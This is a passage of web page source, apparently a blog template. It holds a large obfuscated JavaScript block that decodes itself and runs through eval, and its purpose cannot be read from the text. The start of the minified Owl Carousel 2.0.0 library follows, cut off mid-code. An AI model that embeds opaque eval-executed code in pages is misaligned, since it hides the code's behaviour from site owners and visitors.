\s\\a\\p\\a\\t\\a\\w\\a\\P\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\q\\a\\s\\a\\A\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\Z\\a\\J\\a\\q\\a\\s\\a\\U\\a\\t\\a\\b\\l\\a\\b\\l\\a\\b\\l\\a\\t\\a\\w\\a\\C\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\s\\a\\t\\a\\15\\a\\H\\a\\N\\a\\P\\a\\t\\a\\s\\a\\y\\a\\A\\a\\q\\a\\J\\a\\P\\a\\s\\a\\A\\a\\q\\a\\t\\a\\H\\a\\D\\a\\J\\a\\w\\a\\Y\\a\\A\\a\\t\\a\\s\\a\\Q\\a\\Q\\a\\W\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\b\\1a\\a\\N\\a\\O\\a\\A\\a\\O\\a\\Z\\a\\q\\a\\t\\a\\P\\a\\N\\a\\b\\E\\a\\w\\a\\C\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\s\\a\\b\\1b\\a\\b\\1a\\a\\Y\\a\\q\\a\\t\\a\\s\\a\\y\\a\\A\\a\\t\\a\\b\\11\\a\\q\\a\\q\\a\\Q\\a\\H\\a\\t\\a\\J\\a\\q\\a\\y\\a\\t\\a\\s\\a\\15\\a\\s\\a\\G\\a\\t\\a\\15\\a\\H\\a\\N\\a\\P\\a\\Y\\a\\t\\a\\H\\a\\O\\a\\D\\a\\D\\a\\q\\a\\H\\a\\H\\a\\t\\a\\b\\11\\a\\q\\a\\s\\a\\A\\a\\O\\a\\J\\a\\q\\a\\Q\\a\\t\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\C\\a\\q\\a\\Q\\a\\w\\a\\s\\a\\t\\a\\q\\a\\C\\a\\Z\\a\\q\\a\\Q\\a\\t\\a\\D\\a\\s\\a\\A\\a\\q\\a\\b\\10\\a\\N\\a\\J\\a\\b\\1a\\a\\t\\a\\A\\a\\q\\a\\J\\a\\C\\a\\t\\a\\C\\a\\s\\a\\A\\a\\D\\a\\R\\a\\t\\a\\J\\a\\q\\a\\s\\a\\Q\\a\\b\\1a\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\q\\a\\t\\a\\H\\a\\N\\a\\D\\a\\w\\a\\s\\a\\y\\a\\t\\a\\Z\\a\\N\\a\\G\\a\\q\\a\\H\\a\\t\\a\\J\\a\\q\\a\\y\\a\\s\\a\\A\\a\\q\\a\\Q\\a\\t\\a\\w\\a\\D\\a\\N\\a\\P\\a\\t\\a\\b\\l\\a\\J\\a\\s\\a\\Y\\a\\t\\a\\Z\\a\\b\\11\\a\\t\\a\\C\\a\\q\\a\\P\\a\\O\\a\\t\\a\\A\\a\\s\\a\\b\\10\\a\\t\\a\\D\\a\\s\\a\\J\\a\\N\\a\\O\\a\\H\\a\\q\\a\\y\\a\\t\\a\\J\\a\\D\\a\\Y\\a\\t\\a\\Y\\a\\s\\a\\J\\a\\H\\a\\q\\a\\b\\19\\a\\P\\a\\A\\a\\t\\a\\D\\a\\y\\a\\q\\a\\s\\a\\J\\a\\t\\a\\s\\a\\Y\\a\\Y\\a\\q\\a\\P\\a\\Q\\a\\t\\a\\Y\\a\\O\\a\\Z\\a\\y\\a\\w\\a\\H\\a\\R\\a\\q\\a\\Q\\a\\t\\a\\w\\a\\Q\\a\\t\\a\\C\\a\\N\\a\\P\\a\\A\\a\\R\\a\\b\\E\\a\\b\\11\\a\\N\\a\\J\\a\\C\\a\\s\\a\\A\\a\\t\\a\\Q\\a\\N\\a\\D\\a\\O\\a\\C\\a\\q\\a\\P\\a\\A\\a\\t\\a\\R\\a\\A\\a\\A\\a\\Y\\a\\t\\a\\H\\a\\N\\a\\J\\a\\s\\a\\t\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\t\\a\\s\\a\\D\\a\\A\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\t\\a\\D\\a\\N\\a\\O\\a\\P\\a\\A\\a\\q\\a\\J\\a\\t\\a\\C\\a\\N\\a\\J\\a\\q\\a\\t\\a\\C\\a\\N\\a\\J\\a\\q\\a\\b\\E\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\A\\a\\J\\a\\O\\a\\q\\a\\t\\a\\J\\a\\q\\a\\C\\a\\N\\a\\b\\18\\a\\q\\a\\t\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\t\\a\\w\\a\\C\\a\\Y\\a\\N\\a\\J\\a\\A\\a\\s\\a\\P\\a\\A\\a\\t\\a\\b\\11\\a\\N\\a\\N\\a\\A\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\N\\a\\Q\\a\\b\\1a\\a\\t\\a\\Y\\a\\s\\a\\P\\a\\q\\a\\y\\a\\t\\a\\w\\a\\H\\a\\t\\a\\H\\a\\A\\a\\J\\a\\N\\a\\P\\a\\b\\10\\a\\t\\a\\D\\a\\N\\a\\O\\a\\P\\a\\A\\a\\t\\a\\b\\10\\a\\s\\a\\y\\a\\y\\a\\q\\a\\J\\a\\b\\1a\\a\\t\\a\\D\\a\\y\\a\\w\\a\\D\\a\\U\\a\\t\\a\\A\\a\\U\\a\\t\\a\\b\\18\\a\\w\\a\\Q\\a\\q\\a\\N\\a\\H\\a\\t\\a\\b\\1a\\a\\U\\a\\t\\a\\P\\a\\s\\a\\b\\18\\a\\t\\a\\b\\17\\a\\w\\a\\P\\a\\U\\a\\b\\17\\a\\w\\a\\H\\a\\A\\a\\x\\a\\T\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\Y\\a\\q\\a\\P\\a\\Q\\a\\t\\a\\b\\11\\a\\s\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\t\\a\\H\\a\\q\\a\\A\\a\\K\\a\\A\\a\\A\\a\\J\\a\\w\\a\\Z\\a\\O\\a\\A\\a\\q\\a\\t\\a\\Z\\a\\G\\a\\t\\a\\N\\a\\O\\a\\A\\a\\q\\a\\J\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\t\\a\\J\\a\\q\\a\\C\\a\\N\\a\\b\\18\\a\\q\\a\\W\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\A\\a\\w\\a\\D\\a\\U\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\D\\a\\U\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\a\\b\\1b\\a\\q\\a\\G\\a\\A\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\t\\a\\s\\a\\Q\\a\\t\\a\\C\\a\\s\\a\\w\\a\\P\\a\\t\\a\\D\\a\\C\\a\\C\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\Y\\a\\q\\a\\J\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\w\\a\\A\\a\\q\\a\\C\\a\\H\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\p\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\c\\a\\t\\a\\R\\a\\w\\a\\Q\\a\\q\\a\\t\\a\\D\\a\\R\\a\\w\\a\\y\\a\\Q\\a\\J\\a\\q\\a\\P\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\c\\a\\t\\a\\Y\\a\\P\\a\\b\\10\\a\\t\\a\\y\\a\\N\\a\\D\\a\\s\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\s\\a\\P\\a\\N\\a\\P\\a\\I\\a\\b\\v\\a\\t\\a\\A\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\J\\a\\D\\a\\R\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\Y\\a\\s\\a\\A\\a\\R\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\R\\a\\N\\a\\H\\a\\A\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\R\\a\\s\\a\\H\\a\\R\\a\\t\\a\\H\\a\\w\\a\\C\\a\\Y\\a\\y\\a\\q\\a\\b\\1b\\a\\s\\a\\Z\\a\\t\\a\\b\\10\\a\\w\\a\\b\\11\\a\\t\\a\\R\\a\\q\\a\\s\\a\\Q\\a\\q\\a\\J\\a\\t\\a\\y\\a\\s\\a\\Z\\a\\q\\a\\y\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\t\\a\\s\\a\\Q\\a\\H\\a\\t\\a\\J\\a\\D\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\t\\a\\J\\a\\q\\a\\t\\a\\b\\l\\a\\w\\a\\Q\\a\\A\\a\\R\\a\\t\\a\\b\\11\\a\\s\\a\\y\\a\\H\\a\\q\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\H\\a\\A\\a\\J\\a\\t\\a\\D\\a\\O\\a\\H\\a\\A\\a\\N\\a\\C\\a\\t\\a\\H\\a\\O\\a\\C\\a\\C\\a\\s\\a\\J\\a\\b\\1a\\a\\t\\a\\A\\a\\R\\a\\q\\a\\C\\a\\q\\a\\G\\a\\Y\\a\\N\\a\\H\\a\\q\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\t\\a\\A\\a\\s\\a\\J\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\b\\g\\a\\N\\a\\Y\\a\\O\\a\\y\\a\\s\\a\\J\\a\\b\\g\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\w\\a\\Q\\a\\q\\a\\y\\a\\t\\a\\T\\a\\X\\a\\X\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\J\\a\\w\\a\\b\\10\\a\\R\\a\\A\\a\\t\\a\\w\\a\\P\\a\\Y\\a\\O\\a\\A\\a\\t\\a\\C\\a\\q\\a\\A\\a\\s\\a\\t\\a\\b\\l\\a\\w\\a\\P\\a\\Q\\a\\N\\a\\b\\l\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\y\\a\\q\\a\\b\\11\\a\\A\\a\\t\\a\\w\\a\\P\\a\\Q\\a\\q\\a\\G\\a\\t\\a\\b\\l\\a\\q\\a\\Z\\a\\b\\1b\\a\\w\\a\\D\\a\\U\\a\\q\\a\\J\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\P\\a\\Z\\a\\H\\a\\Y\\a\\t\\a\\R\\a\\c\\a\\t\\a\\w\\a\\P\\a\\P\\a\\q\\a\\J\\a\\t\\a\\b\\11\\a\\q\\a\\s\\a\\A\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\q\\a\\P\\a\\A\\a\\12\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\A\\a\\s\\a\\D\\a\\U\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\b\\g\\a\\s\\a\\J\\a\\s\\a\\C\\a\\q\\a\\A\\a\\q\\a\\J\\a\\V\\a\\b\\1a\\a\\b\\h\\a\\s\\a\\C\\a\\q\\a\\t\\a\\O\\a\\P\\a\\Q\\a\\q\\a\\b\\11\\a\\w\\a\\P\\a\\q\\a\\Q\\a\\t\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\P\\a\\s\\a\\b\\18\\a\\b\\E\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\t\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\P\\a\\s\\a\\b\\18\\a\\b\\E\\a\\P\\a\\q\\a\\G\\a\\A\\a\\t\\a\\N\\a\\y\\a\\Q\\a\\q\\a\\J\\a\\t\\a\\P\\a\\q\\a\\b\\l\\a\\q\\a\\J\\a\\t\\a\\s\\a\\P\\a\\w\\a\\C\\a\\s\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\s\\a\\A\\a\\A\\a\\J\\a\\w\\a\\Z\\a\\O\\a\\A\\a\\q\\a\\t\\a\\C\\a\\N\\a\\O\\a\\H\\a\\q\\a\\q\\a\\b\\18\\a\\q\\a\\P\\a\\A\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\y\\a\\q\\a\\A\\a\\t\\a\\Z\\a\\q\\a\\b\\11\\a\\N\\a\\J\\a\\q\\a\\t\\a\\b\\x\\a\\O\\a\\Z\\a\\H\\a\\D\\a\\J\\a\\w\\a\\Z\\a\\q\\a\\H\\a\\t\\a\\J\\a\\H\\a\\H\\a\\t\\a\\b\\17\\a\\w\\a\\U\\a\\q\\a\\H\\a\\t\\a\\b\\11\\a\\s\\a\\D\\a\\q\\a\\Z\\a\\N\\a\\N\\a\\U\\a\\t\\a\\b\\17\\a\\w\\a\\P\\a\\U\\a\\b\\17\\a\\w\\a\\H\\a\\A\\a\\t\\a\\Z\\a\\b\\E\\a\\J\\a\\D\\a\\t\\a\\c\\a\\q\\a\\I\\a\\t\\a\\b\\s\\a\\X\\a\\t\\a\\N\\a\\b\\11\\a\\b\\11\\a\\H\\a\\q\\a\\A\\a\\t\\a\\b\\10\\a\\Q\\a\\t\\a\\H\\a\\D\\a\\J\\a\\N\\a\\y\\a\\y\\a\\b\\1b\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\P\\a\\w\\a\\C\\a\\s\\a\\A\\a\\q\\a\\t\\a\\Z\\a\\y\\a\\s\\a\\P\\a\\U\\a\\t\\a\\H\\a\\y\\a\\w\\a\\D\\a\\q\\a\\t\\a\\Z\\a\\s\\a\\D\\a\\U\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\p\\a\\t\\a\\Z\\a\\c\\a\\b\\v\\a\\t\\a\\J\\a\\N\\a\\O\\a\\P\\a\\Q\\a\\q\\a\\Q\\a\\t\\a\\s\\a\\b\\18\\a\\s\\a\\A\\a\\s\\a\\J\\a\\t\\a\\y\\a\\q\\a\\b\\11\\a\\A\\a\\t\\a\\H\\a\\q\\a\\D\\a\\A\\a\\t\\a\\P\\a\\A\\a\\R\\a\\t\\a\\H\\a\\b\\f\\a\\b\\f\\a\\b\\g\\a\\b\\m\\a\\b\\v\\a\\G\\a\\13\\a\\b\\c\\a\\P\\a\\X\\a\\t\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\W\\a\\T\\a\\D\\a\\t\\a\\b\\n\\a\\H\\a\\15\\a\\U\\a\\W\\a\\b\\19\\a\\b\\e\\a\\N\\a\\y\\a\\A\\a\\b\\19\\a\\t\\a\\b\\q\\a\\b\\l\\a\\b\\w\\a\\V\\a\\b\\19\\a\\O\\a\\b\\18\\a\\b\\l\\a\\N\\a\\b\\x\\a\\b\\j\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\H\\a\\Y\\a\\N\\a\\A\\a\\t\\a\\Z\\a\\Y\\a\\t\\a\\b\\11\\a\\N\\a\\J\\a\\C\\a\\t\\a\\b\\11\\a\\N\\a\\D\\a\\O\\a\\H\\a\\t\\a\\J\\a\\N\\a\\D\\a\\U\\a\\q\\a\\A\\a\\t\\a\\H\\a\\y\\a\\w\\a\\Q\\a\\q\\a\\12\\a\\N\\a\\b\\l\\a\\P\\a\\t\\a\\R\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\b\\1b\\a\\w\\a\\C\\a\\q\\a\\N\\a\\O\\a\\A\\a\\t\\a\\R\\a\\s\\a\\H\\a\\t\\a\\H\\a\\R\\a\\N\\a\\b\\l\\a\\t\\a\\b\\E\\a\\t\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\b\\E\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\N\\a\\b\\l\\a\\y\\a\\W\\a\\s\\a\\J\\a\\N\\a\\O\\a\\H\\a\\q\\a\\y\\a\\t\\a\\b\\l\\a\\J\\a\\s\\a\\Y\\a\\Y\\a\\q\\a\\J\\a\\t\\a\\H\\a\\C\\a\\s\\a\\J\\a\\A\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\f\\a\\b\\f\\a\\X\\a\\t\\a\\P\\a\\s\\a\\b\\18\\a\\b\\1b\\a\\q\\a\\G\\a\\A\\a\\t\\a\\y\\a\\N\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\O\\a\\A\\a\\N\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\s\\a\\O\\a\\A\\a\\N\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\w\\a\\X\\a\\X\\a\\t\\a\\Q\\a\\N\\a\\A\\a\\H\\a\\t\\a\\J\\a\\q\\a\\H\\a\\Y\\a\\N\\a\\P\\a\\H\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\b\\v\\a\\X\\a\\c\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\b\\10\\a\\q\\a\\J\\a\\t\\a\\J\\a\\q\\a\\y\\a\\s\\a\\A\\a\\q\\a\\Q\\a\\b\\E\\a\\P\\a\\O\\a\\C\\a\\Z\\a\\q\\a\\J\\a\\t\\a\\R\\a\\w\\a\\Q\\a\\q\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\N\\a\\P\\a\\y\\a\\N\\a\\s\\a\\Q\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\13\\a\\y\\a\\q\\a\\C\\a\\q\\a\\P\\a\\A\\a\\V\\a\\b\\1a\\a\\b\\19\\a\\Q\\a\\t\\a\\C\\a\\b\\1a\\a\\D\\a\\N\\a\\P\\a\\A\\a\\q\\a\\P\\a\\A\\a\\t\\a\\P\\a\\O\\a\\y\\a\\y\\a\\t\\a\\H\\a\\R\\a\\N\\a\\b\\l\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\11\\a\\s\\a\\Q\\a\\q\\a\\t\\a\\J\\a\\q\\a\\b\\11\\a\\t\\a\\Q\\a\\N\\a\\b\\11\\a\\N\\a\\y\\a\\y\\a\\N\\a\\b\\l\\a\\t\\a\\V\\a\\y\\a\\N\\a\\b\\10\\a\\b\\10\\a\\q\\a\\J\\a\\t\\a\\b\\1b\\a\\q\\a\\C\\a\\Y\\a\\y\\a\\s\\a\\A\\a\\q\\a\\H\\a\\t\\a\\Q\\a\\w\\a\\H\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\w\\a\\P\\a\\y\\a\\w\\a\\P\\a\\q\\a\\t\\a\\b\\11\\a\\G\\a\\t\\a\\b\\11\\a\\N\\a\\P\\a\\A\\a\\t\\a\\w\\a\\P\\a\\R\\a\\q\\a\\J\\a\\w\\a\\A\\a\\t\\a\\D\\a\\N\\a\\y\\a\\N\\a\\J\\a\\t\\a\\q\\a\\q\\a\\q\\a\\t\\a\\t\\a\\b\\18\\a\\w\\a\\H\\a\\w\\a\\Z\\a\\w\\a\\y\\a\\w\\a\\A\\a\\b\\1a\\a\\t\\a\\b\\18\\a\\w\\a\\H\\a\\w\\a\\Z\\a\\y\\a\\q\\a\\t\\a\\N\\a\\Y\\a\\s\\a\\D\\a\\w\\a\\A\\a\\b\\1a\\a\\t\\a\\w\\a\\P\\a\\P\\a\\q\\a\\J\\a\\b\\16\\a\\b\\1b\\a\\b\\e\\a\\b\\17\\a\\t\\a\\b\\1b\\a\\R\\a\\q\\a\\C\\a\\q\\a\\b\\p\\a\\Y\\a\\N\\a\\H\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\11\\a\\J\\a\\N\\a\\C\\a\\W\\a\\R\\a\\s\\a\\J\\a\\W\\a\\N\\a\\Q\\a\\q\\1h\\1g\\1h\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\b\\l\\a\\k\\1h\\1g\\1h\\a\\b\\F\\a\\Z\\1h\\1g\\1h\\a\\b\\10\\1h\\1e\\1o\\b\\X\\1d\\b\\H\\1d\\b\\L\\1g\\b\\I\\1g\\b\\A\\1g\\b\\G\\1g\\b\\C\\1g\\b\\N\\1f\\1m\\b\\C\\1n\\b\\H\\1d\\b\\A\\1f\\1m\\b\\K\\1d\\b\\A\\1O\\b\\I\\1E\\b\\B\\1c\\18\\1e\\1A\\b\\C\\1d\\b\\U\\1d\\b\\A\\1y\\b\\I\\1f\\1f\\1f\\1r\\1d\\1d\\b\\A\\1n\\b\\A\\1P\\b\\I\\1f\\1S\\b\\W\\1E\\b\\O\\1c\\b\\B\\1c\\19\\1e\\1e\\1d\\b\\A\\1r\\b\\12\\1f\\1A\\b\\A\\1F\\b\\R\\1d\\b\\T\\1f\\1f\\1k\\1o\\b\\P\\1d\\1M\\b\\B\\1c\\18\\1e\\1c\\b\\B\\1c\\16\\1e\\1e\\1d\\1y\\1N\\1y\\1g\\b\\O\\1f\\1f\\1m\\b\\Q\\1d\\b\\A\\1t\\1t\\1f\\1m\\b\\N\\1c\\b\\C\\1d\\b\\A\\1f\\1e\\1n\\b\\G\\1c\\b\\A\\1e\\S\\S\\b\\C\\1d\\b\\A\\1f\\1k\\1o\\b\\G\\1n\\1c\\b\\H\\1d\\b\\C\\1f\\1m\\b\\K\\1q\\b\\N\\1c\\b\\C\\1e\\1k\\1e\\1o\\b\\C\\1n\\b\\H\\1d\\1f\\1m\\b\\K\\1q\\b\\B\\1c\\17\\1e\\1k\\1o\\b\\A\\1n\\b\\1k\\1o\\b\\Q\\1d\\b\\A\\1t\\1t\\1f\\1m\\b\\P\\1d\\b\\G\\1c\\b\\A\\1e\\1f\\1m\\b\\L\\1n\\b\\L\\1c\\b\\B\\1c\\16\\1e\\1e\\1d\\b\\Y\\1q\\b\\Z\\1d\\b\\B\\1c\\1a\\1e\\1r\\b\\C\\1d\\b\\A\\1f\\1r\\b\\B\\1c\\1a\\1e\\1g\\b\\B\\1c\\1b\\1e\\1f\\1g\\b\\G\\1c\\b\\A\\1e\\1f\\1k\\1k\\1o\\b\\K\\1q\\b\\L\\1k\\1d\\b\\B\\1c\\10\\1e\\1g\\b\\13\\1g\\b\\15\\1g\\b\\B\\1c\\14\\1e\\1c\\b\\B\\1c\\11\\1e\\1e\\1d\\b\\B\\1c\\b\\1e\\1f\\1g\\10\\1g\\1m\\1k\\1f\\1f","\\S","\\w\\r\\n\\k\\v","\\S\\S\\S\\S\\S\\S\\S\\S\\S\\S\\u\\14\\b\\S\\u\\11\\G\\S\\u\\11\\11\\S\\u\\11\\17\\S\\u\\11\\1b\\S\\u\\11\\1a\\S\\u\\11\\10\\S\\u\\14\\F\\S\\u\\11\\D\\S\\u\\11\\H\\S\\u\\14\\E\\S\\u\\14\\G\\S\\u\\11\\F\\S\\u\\14\\11\\S\\u\\16\\19\\S\\u\\14\\D\\S\\u\\17\\E\\S\\u\\16\\b\\S\\u\\16\\1b\\S\\u\\11\\18\\S\\u\\14\\1b\\S\\u\\16\\E\\S\\u\\11\\E\\S\\u\\17\\D\\S\\u\\17\\18\\S\\u\\17\\F\\S\\u\\16\\F\\S\\u\\16\\14\\S\\u\\19\\D\\S\\u\\19\\F\\S\\u\\17\\1a\\S\\u\\17\\14\\S\\u\\14\\14\\S\\u\\17\\11\\S\\u\\18\\b\\S\\u\\17\\C\\S\\u\\14\\C\\S\\u\\16\\H\\S\\u\\17\\19\\S\\u\\16\\G\\S\\u\\16\\18\\S\\u\\16\\1a\\S\\u\\14\\18\\S\\u\\18\\11\\S\\u\\16\\D\\S\\u\\18\\14\\S\\u\\14\\10\\S\\u\\17\\10\\S\\u\\16\\11\\S\\u\\18\\18\\S\\u\\18\\19\\S\\u\\16\\C\\S\\u\\16\\17\\S\\u\\18\\16\\S\\u\\16\\16\\S\\u\\18\\17\\S\\u\\17\\16\\S\\u\\18\\1b\\S\\u\\18\\1a\\S\\u\\18\\E\\S\\u\\17\\1b\\S\\u\\19\\18\\S\\u\\18\\D\\S\\u\\18\\C\\S\\u\\18\\F\\S\\u\\14\\19\\S\\u\\18\\G\\S\\u\\19\\10\\S\\u\\18\\H\\S\\u\\19\\b\\S\\u\\19\\11\\S\\u\\17\\17\\S\\u\\19\\17\\S\\u\\19\\16\\S\\u\\19\\19\\S\\u\\19\\1a\\S\\u\\19\\1b\\S\\u\\17\\b\\S\\u\\19\\C\\S\\u\\14\\17\\S\\u\\14\\1a\\S\\u\\14\\16\\S\\u\\19\\14\\S\\u\\11\\16\\S\\u\\11\\14\\S\\u\\14\\H\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\14\\S\\1p\\10\\u\\c\\14\\17\\14\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\19\\S\\u\\11\\b\\S\\u\\19\\H\\S\\u\\19\\E\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\18\\S\\g\\x\\p\\e\\v\\k\\q\\p\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\11\\S\\u\\11\\C\\S\\s\\h\\v\\x\\s\\p\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\b\\S\\u\\19\\G\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\16\\S\\U\\v\\s\\k\\p\\i\\S\\k\\g\\S\\z\\j\\k\\n\\h\\S\\v\\q\\U\\v\\s\\k\\p\\i\\S\\14\\16\\S\\y\\c\\s\\S\\r\\c\\s\\w\\h\\K\\p\\v\\S\\14\\19\\S\\h\\y\\c\\n\\S\\p\\h\\z\\S\\V\\h\\i\\G\\u\\r\\S\\11\\1b\\S\\16\\11\\S\\14\\b\\16","","\\g\\s\\q\\o\\E\\j\\c\\s\\E\\q\\f\\h","\\s\\h\\r\\n\\c\\e\\h","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1s,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1C(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1C(1s[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x66|x65|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x6F|x70|x72|x71|x78|x74|x73|x75|x76|x77|x79|x7A|x41|x42|x43|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x4F|x50|x7C|x51|x53|x52|x54|x55|x56|x57|x30|x32|x58|x59|x33|x5A|x36|x37|x34|x35|x38|x39|x5B|x28|x5D|x29|x2C|x22|_0xdf04x3|_0xb1b5|x7D|_0xdf04x5|x7B|x3D|x3B|x5F|x20|x2B|_0xdf04x4|x2D|function|_0xdf04x1|_0xdf04x2|return|x2F|_0xdf04x6|x3A|String|if|while|x3F|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|124'.split('|'),0,{}))

//]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 